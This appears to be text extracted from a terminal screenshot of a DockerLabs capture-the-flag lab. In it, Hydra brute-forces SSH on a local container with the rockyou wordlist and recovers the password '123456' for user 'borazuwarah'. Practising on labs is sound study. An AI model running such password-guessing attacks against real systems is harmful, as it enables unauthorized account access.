 ┌── [4/09/25 6:50:17] (kali㉿kali)-[~/dockerlabs/borazuwarahctf]
└─$ sudo hydra -l borazuwarah -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-04 18:50:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399
[DATA] attacking ssh://172.17.0.4:22/
[22][ssh] host: 172.17.0.4   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end
[ERROR] 2 targets did not resolve or could not be connected